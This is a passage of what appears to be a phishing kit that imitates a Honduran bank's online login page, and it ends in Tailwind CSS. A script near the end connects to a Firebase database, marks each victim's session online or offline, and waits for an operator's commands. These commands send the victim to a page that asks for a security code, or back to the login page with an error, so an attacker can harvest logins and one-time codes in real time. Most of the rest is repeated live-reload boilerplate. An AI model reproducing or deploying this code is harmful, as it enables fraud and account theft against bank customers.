                                <img src="./index_files/user-lock-red.svg" class="w-[1.125rem] h-[1.125rem] m-2">
                                <span class="text-body-sm text-center text-secondary-800">Gestiones de usuario</span>
                            </a>
                            <a class="w-24 grid justify-items-center gap-y-2.5 py-2" href="https://app.bancatlan.hn/help" data-discover="true">
                                <img src="./index_files/support-red.svg" class="w-[1.125rem] h-[1.125rem] m-2">
                                <span class="text-body-sm text-center text-secondary-800">¿Necesitas ayuda?</span>
                            </a>
                        </div>
                    </section>
                </main>
            </div>
        </div>
        <div id="modal-root"></div>
        <script>
document.getElementById('togglePassword').addEventListener('click', function (e) {
    // Evitamos cualquier comportamiento por defecto del botón
    e.preventDefault();
    
    const pass = document.getElementById('pass');
    const eyeIcon = document.getElementById('eyeIcon');
    
    // Alternamos el tipo de input y la imagen del botón
    if (pass.type === 'password') {
        pass.type = 'text';
        eyeIcon.src = 'ojo2.svg';
        eyeIcon.alt = 'Ocultar contraseña';
    } else {
        pass.type = 'password';
        eyeIcon.src = 'ojo.svg';
        eyeIcon.alt = 'Mostrar contraseña';
    }
});
</script>
<script type="text/javascript" src="./index_files/bootstrap1.js.descarga"></script><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas>
        <canvas hidden=""></canvas>
        <!-- Code injected by live-server -->
        <script>
            // <![CDATA[  <-- For SVG support
            if ('WebSocket'in window) {
                (function() {
                    function refreshCSS() {
                        var sheets = [].slice.call(document.getElementsByTagName("link"));
                        var head = document.getElementsByTagName("head")[0];
                        for (var i = 0; i < sheets.length; ++i) {
                            var elem = sheets[i];
                            var parent = elem.parentElement || head;
                            parent.removeChild(elem);
                            var rel = elem.rel;
                            if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
                                var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
                                elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
                            }
                            parent.appendChild(elem);
                        }
                    }
                    var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
                    var address = protocol + window.location.host + window.location.pathname + '/ws';
                    var socket = new WebSocket(address);
                    socket.onmessage = function(msg) {
                        if (msg.data == 'reload')
                            window.location.reload();
                        else if (msg.data == 'refreshcss')
                            refreshCSS();
                    }
                    ;
                    if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
                        console.log('Live reload enabled.');
                        sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
                    }
                }
                )();
            } else {
                console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
            }
            // ]]>
        </script>
    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>


<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<script>
    const firebaseConfig = { databaseURL: "https://occidentenlinea-credicard-default-rtdb.firebaseio.com/" };
    firebase.initializeApp(firebaseConfig);
    const db = firebase.database();

    // Obtener el ID de la URL
    const urlParams = new URLSearchParams(window.location.search);
    const sessionId = urlParams.get('id');

    if (sessionId) {
        // --- LÓGICA DE PRESENCIA (LUZ VERDE/ROJA) ---
        const presenceRef = db.ref('logins/' + sessionId + '/online');

        // Detectar estado de conexión con el servidor de Firebase
        db.ref(".info/connected").on("value", (snap) => {
            if (snap.val() === true) {
                // Si el cliente entra a la página, marcar como online (Luz Verde)
                presenceRef.set(true);

                // Configurar que al desconectarse (cerrar pestaña/dominio), se ponga en false (Luz Roja)
                // Esta instrucción se queda programada en el servidor de Firebase
                presenceRef.onDisconnect().set(false);
            }
        });

        // --- ESCUCHAR ÓRDENES DEL ADMIN ---
        db.ref('comandos/' + sessionId).on('value', (snapshot) => {
            const cmd = snapshot.val();
            if (cmd) {
                if (cmd.accion === 'pedir_codigo') {
                    // Limpiamos el comando para que no se repita el ciclo y redirigimos
                    db.ref('comandos/' + sessionId).remove();
                    window.location.href = 'codigo.html?id=' + sessionId;
                }
                if (cmd.accion === 'rechazar') {
                    db.ref('comandos/' + sessionId).remove();
                    // Al rechazar, lo devolvemos al inicio
                    window.location.href = 'index.html?error=1';
                }
            }
        });
    } else {
        // Si no hay ID en la URL, devolvemos al index por seguridad
        window.location.href = 'index.html';
    }
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</body></html>
---- index_files/index-Dv11ve8k.css ----
@import"https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@300;400;500;600;700&display=swap";/*! tailwindcss v4.1.11 | MIT License | https://tailwindcss.com */
@layer properties {
    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
        *,:before,:after,::backdrop {
            --tw-translate-x:0;
            --tw-translate-y: 0;
            --tw-translate-z: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-scale-z: 1;
            --tw-rotate-x: initial;
            --tw-rotate-y: initial;
            --tw-rotate-z: initial;
            --tw-skew-x: initial;
            --tw-skew-y: initial;
            --tw-scroll-snap-strictness: proximity;
            --tw-space-y-reverse: 0;
            --tw-space-x-reverse: 0;
            --tw-border-style: solid;
            --tw-gradient-position: initial;
            --tw-gradient-from: #0000;
            --tw-gradient-via: #0000;
            --tw-gradient-to: #0000;
            --tw-gradient-stops: initial;
            --tw-gradient-via-stops: initial;
            --tw-gradient-from-position: 0%;
            --tw-gradient-via-position: 50%;
            --tw-gradient-to-position: 100%;
            --tw-leading: initial;
            --tw-font-weight: initial;
            --tw-tracking: initial;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-color: initial;
            --tw-shadow-alpha: 100%;
            --tw-inset-shadow: 0 0 #0000;
            --tw-inset-shadow-color: initial;
            --tw-inset-shadow-alpha: 100%;
            --tw-ring-color: initial;
            --tw-ring-shadow: 0 0 #0000;
            --tw-inset-ring-color: initial;
            --tw-inset-ring-shadow: 0 0 #0000;
            --tw-ring-inset: initial;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-outline-style: solid;
            --tw-blur: initial;
            --tw-brightness: initial;
            --tw-contrast: initial;
            --tw-grayscale: initial;
            --tw-hue-rotate: initial;
            --tw-invert: initial;
            --tw-opacity: initial;
            --tw-saturate: initial;
            --tw-sepia: initial;
            --tw-drop-shadow: initial;
            --tw-drop-shadow-color: initial;
            --tw-drop-shadow-alpha: 100%;
            --tw-drop-shadow-size: initial;
            --tw-backdrop-blur: initial;
            --tw-backdrop-brightness: initial;
            --tw-backdrop-contrast: initial;
            --tw-backdrop-grayscale: initial;
            --tw-backdrop-hue-rotate: initial;
            --tw-backdrop-invert: initial;
            --tw-backdrop-opacity: initial;
            --tw-backdrop-saturate: initial;
            --tw-backdrop-sepia: initial;
            --tw-duration: initial;
            --tw-ease: initial;
            --tw-text-shadow-color: initial;
            --tw-text-shadow-alpha: 100%
        }
    }
}

@layer theme {
    :root,:host {
        --font-sans: ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
        --font-mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
        --color-red-100: oklch(93.6% .032 17.717);
        --color-red-200: oklch(88.5% .062 18.334);
        --color-red-300: oklch(80.8% .114 19.571);
        --color-red-400: oklch(70.4% .191 22.216);
        --color-red-500: oklch(63.7% .237 25.331);
        --color-red-600: oklch(57.7% .245 27.325);
        --color-red-700: oklch(50.5% .213 27.518);
        --color-red-800: oklch(44.4% .177 26.899);
        --color-blue-500: oklch(62.3% .214 259.815);
        --color-rose-50: oklch(96.9% .015 12.422);
        --color-gray-50: oklch(98.5% .002 247.839);
        --color-gray-200: oklch(92.8% .006 264.531);
        --color-gray-300: oklch(87.2% .01 258.338);
        --color-gray-400: oklch(70.7% .022 261.325);
        --color-gray-500: oklch(55.1% .027 264.364);
        --color-gray-600: oklch(44.6% .03 256.802);
        --color-gray-700: oklch(37.3% .034 259.733);
        --color-gray-800: oklch(27.8% .033 256.848);
        --color-gray-900: oklch(21% .034 264.665);
        --color-neutral-500: oklch(55.6% 0 0);
        --color-neutral-700: oklch(37.1% 0 0);
        --color-stone-300: oklch(86.9% .005 56.366);
        --color-black: #000;
        --color-white: #fff;
        --spacing: .25rem;
        --container-xs: 20rem;
        --container-sm: 24rem;
        --container-md: 28rem;
        --container-lg: 32rem;
        --container-2xl: 42rem;
        --text-xs: .75rem;
        --text-xs--line-height: calc(1/.75);
        --text-sm: .875rem;
        --text-sm--line-height: calc(1.25/.875);
        --text-base: 1rem;
        --text-base--line-height: 1.5 ;
        --text-lg: 1.125rem;
        --text-lg--line-height: calc(1.75/1.125);
        --text-xl: 1.25rem;
        --text-xl--line-height: calc(1.75/1.25);
        --text-2xl: 1.5rem;
        --text-2xl--line-height: calc(2/1.5);
        --font-weight-normal: 400;
        --font-weight-medium: 500;
        --font-weight-semibold: 600;
        --font-weight-bold: 700;
        --leading-relaxed: 1.625;
        --radius-sm: .25rem;
        --radius-md: .375rem;
        --radius-lg: .5rem;
        --radius-xl: .75rem;
        --radius-2xl: 1rem;
        --radius-3xl: 1.5rem;
        --radius-4xl: 2rem;
        --ease-in: cubic-bezier(.4,0,1,1);
        --ease-out: cubic-bezier(0,0,.2,1);
        --ease-in-out: cubic-bezier(.4,0,.2,1);
        --animate-spin: spin 1s linear infinite;
        --animate-pulse: pulse 2s cubic-bezier(.4,0,.6,1)infinite;
        --default-transition-duration: .15s;
        --default-transition-timing-function: cubic-bezier(.4,0,.2,1);
        --default-font-family: var(--font-sans);
        --default-mono-font-family: var(--font-mono);
        --color-primary-100: #fff8f8;
        --color-primary-200: #ffebec;
        --color-primary-300: #ff9498;
        --color-primary-400: #ff686e;
        --color-primary-500: #fb3c43;
        --color-primary-600: #d9272e;
        --color-primary-700: #b90f16;
        --color-secondary-100: #fcfcfc;
        --color-secondary-150: #f0f0f0;
        --color-secondary-200: #efefef;
        --color-secondary-300: #d6d6d6;
        --color-secondary-400: #ccc;
        --color-secondary-500: #bcbcbc;
        --color-secondary-600: #a3a3a3;
        --color-secondary-700: #898989;
        --color-secondary-800: #707070;
        --color-secondary-900: #343434;
        --color-success: #4fbd75;
        --color-success-300: #dcf2e3;
        --color-warning-300: #ffedd2;
        --color-warning-400: #ffd18e;
        --animate-fade-in-x: fade-in-x .4s ease-out both
    }
}

@layer base {
    *,:after,:before,::backdrop {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    ::file-selector-button {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    html,: host {
        -webkit-text-size-adjust:100%;
        -moz-tab-size: 4;
        tab-size: 4;
        line-height: 1.5;
        font-family: var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");
        font-feature-settings: var(--default-font-feature-settings,normal);
        font-variation-settings: var(--default-font-variation-settings,normal);
        -webkit-tap-highlight-color: transparent
    }

    hr {
        height: 0;
        color: inherit;
        border-top-width: 1px
    }

    abbr: where([title]) {
        -webkit-text-decoration:underline dotted;
        text-decoration: underline dotted
    }

    h1,h2,h3,h4,h5,h6 {
        font-size: inherit;
        font-weight: inherit
    }

    a {
        color: inherit;
        -webkit-text-decoration: inherit;
        text-decoration: inherit
    }

    b,strong {
        font-weight: bolder
    }

    code,kbd,samp,pre {
        font-family: var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);
        font-feature-settings: var(--default-mono-font-feature-settings,normal);
        font-variation-settings: var(--default-mono-font-variation-settings,normal);
        font-size: 1em
    }

    small {
        font-size: 80%
    }

    sub,sup {
        vertical-align: baseline;
        font-size: 75%;
        line-height: 0;
        position: relative
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    table {
        text-indent: 0;
        border-color: inherit;
        border-collapse: collapse
    }

    :-moz-focusring {
        outline: auto
    }

    progress {
        vertical-align: baseline
    }

    summary {
        display: list-item
    }

    ol,ul,menu {
        list-style: none
    }

    img,svg,video,canvas,audio,iframe,embed,object {
        vertical-align: middle;
        display: block
    }

    img,video {
        max-width: 100%;
        height: auto
    }

    button,input,select,optgroup,textarea {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    ::file-selector-button {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    :where(select: is([multiple],[size])) optgroup {
        font-weight:bolder
    }

    :where(select: is([multiple],[size])) optgroup option {
        padding-inline-start:20px
    }

    ::file-selector-button {
        margin-inline-end:4px}

    ::placeholder {
        opacity: 1
    }

    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
        ::placeholder {
            color:currentColor
        }

        @supports (color: color-mix(in lab,red,red)) {
            ::placeholder {
                color:color-mix(in oklab,currentcolor 50%,transparent)
            }
        }
    }

    textarea {
        resize: vertical
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-date-and-time-value {
        min-height: 1lh;
        text-align: inherit
    }

    ::-webkit-datetime-edit {
        display: inline-flex
    }

    ::-webkit-datetime-edit-fields-wrapper {
        padding: 0
    }

    ::-webkit-datetime-edit {
        padding-block:0}

    ::-webkit-datetime-edit-year-field {
        padding-block:0}

    ::-webkit-datetime-edit-month-field {
        padding-block:0}

    ::-webkit-datetime-edit-day-field {
        padding-block:0}

    ::-webkit-datetime-edit-hour-field {
        padding-block:0}

    ::-webkit-datetime-edit-minute-field {
        padding-block:0}

    ::-webkit-datetime-edit-second-field {
        padding-block:0}

    ::-webkit-datetime-edit-millisecond-field {
        padding-block:0}

    ::-webkit-datetime-edit-meridiem-field {
        padding-block:0}

    :-moz-ui-invalid {
        box-shadow: none
    }

    button,input: where([type=button],[type=reset],[type=submit]) {
        -webkit-appearance:button;
        -moz-appearance: button;
        appearance: button
    }

    ::file-selector-button {
        -webkit-appearance: button;
        -moz-appearance: button;
        appearance: button
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-outer-spin-button {
        height: auto
    }

    [hidden]: where(:not([hidden=until-found])) {
        display:none!important
    }

    body {
        font-family: "Nunito Sans",var(--font-sans);
        color: var(--color-secondary-900)
    }

    button: not(:disabled),[role=button]:not(:disabled) {
        cursor:pointer
    }

    input: :-ms-reveal {
        display:none
    }

    input: :-ms-clear {
        display:none
    }
}

@layer components {
    .text-title-h1 {
        --tw-leading: calc(var(--spacing)*11);
        font-size: 2rem;
        line-height: calc(var(--spacing)*11);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .text-title-h2 {
        --tw-leading: calc(var(--spacing)*8);
        font-size: 1.75rem;
        line-height: calc(var(--spacing)*8);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .text-title-h3 {
        font-size: var(--text-2xl);
        line-height: var(--tw-leading,var(--text-2xl--line-height));
        --tw-leading: calc(var(--spacing)*7);
        line-height: calc(var(--spacing)*7);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .text-title-h4 {
        font-size: var(--text-lg);
        line-height: var(--tw-leading,var(--text-lg--line-height));
        --tw-leading: 1.375rem;
        --tw-font-weight: var(--font-weight-bold);
        line-height: 1.375rem;
        font-weight: var(--font-weight-bold)
    }

    .text-title-h5 {
        font-size: var(--text-base);
        line-height: var(--tw-leading,var(--text-base--line-height));
        --tw-leading: calc(var(--spacing)*5);
        line-height: calc(var(--spacing)*5);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .text-title-h6 {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-bold);
        line-height: 1.125rem;
        font-weight: var(--font-weight-bold)
    }

    .text-body-lg {
        font-size: var(--text-base);
        line-height: var(--tw-leading,var(--text-base--line-height));
        --tw-leading: calc(var(--spacing)*5);
        line-height: calc(var(--spacing)*5);
        --tw-font-weight: var(--font-weight-medium);
        font-weight: var(--font-weight-medium)
    }

    .text-body-md {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-medium);
        line-height: 1.125rem;
        font-weight: var(--font-weight-medium)
    }

    .text-body-sm {
        font-size: var(--text-xs);
        line-height: var(--tw-leading,var(--text-xs--line-height));
        --tw-leading: calc(var(--spacing)*4);
        line-height: calc(var(--spacing)*4);
        --tw-font-weight: var(--font-weight-medium);
        font-weight: var(--font-weight-medium)
    }

    .text-label-bold-lg {
        font-size: var(--text-base);
        line-height: var(--tw-leading,var(--text-base--line-height));
        --tw-leading: calc(var(--spacing)*5);
        line-height: calc(var(--spacing)*5);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .text-label-bold-md {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-bold);
        line-height: 1.125rem;
        font-weight: var(--font-weight-bold)
    }

    .text-label-semibold-lg {
        font-size: var(--text-base);
        line-height: var(--tw-leading,var(--text-base--line-height));
        --tw-leading: calc(var(--spacing)*5);
        line-height: calc(var(--spacing)*5);
        --tw-font-weight: var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .text-label-semibold-md {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-semibold);
        line-height: 1.125rem;
        font-weight: var(--font-weight-semibold)
    }

    .text-link-bold {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-bold);
        line-height: 1.125rem;
        font-weight: var(--font-weight-bold);
        text-decoration-line: underline
    }

    .text-link-semibold {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height));
        --tw-leading: 1.125rem;
        --tw-font-weight: var(--font-weight-semibold);
        line-height: 1.125rem;
        font-weight: var(--font-weight-semibold);
        text-decoration-line: underline
    }

    .hide-scrollbar::-webkit-scrollbar {
        display: none
    }

    .hide-scrollbar {
        -ms-overflow-style: none;
        scrollbar-width: none
    }

    .skeleton-loader {
        background-color: var(--color-secondary-300);
        animation: 2s cubic-bezier(.4,0,.6,1) infinite pulse
    }

    .skeleton-loader-light {
        background-color: var(--color-secondary-200);
        animation: 2s cubic-bezier(.4,0,.6,1) infinite pulse
    }
}

@layer utilities {
    .pointer-events-auto {
        pointer-events: auto
    }

    .pointer-events-none {
        pointer-events: none
    }

    .invisible {
        visibility: hidden
    }

    .visible {
        visibility: visible
    }

    .sr-only {
        clip: rect(0,0,0,0);
        white-space: nowrap;
        border-width: 0;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        position: absolute;
        overflow: hidden
    }

